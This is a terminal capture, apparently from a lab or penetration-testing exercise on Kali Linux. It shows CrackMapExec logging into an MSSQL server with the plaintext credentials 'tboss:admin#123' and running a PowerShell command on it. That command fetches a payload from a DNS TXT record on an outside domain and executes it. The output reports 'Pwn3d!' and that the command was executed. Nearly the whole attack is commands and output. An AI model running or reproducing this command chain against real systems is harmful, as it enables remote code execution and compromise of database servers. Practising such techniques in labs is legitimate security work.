 ┌──(root㉿kali)-[/home/kali/CrackMapExec]
└─# poetry run crackmapexec mssql -d corp1 -u tboss -p admin#123 -x "powershell'$text=Resolve-DnsName hax.seam
lessintelligence.com.au -Type TXT; powershell $text.strings[1]'" 192.168.3.22
MSSQL 192.168.3.22 1433 None [*] None (name:192.168.3.22) (domain:corp1)
MSSQL 192.168.3.22 1433 None [+] corp1\tboss:admin#123 (Pwn3d!)
MSSQL 192.168.3.22 1433 None [-] ERROR(SV022-TEST): Line 1: Incorrect syntax near '='.
MSSQL 192.168.3.22 1433 None [+] Executed command via mssqlexec
MSSQL 192.168.3.22 1433 None None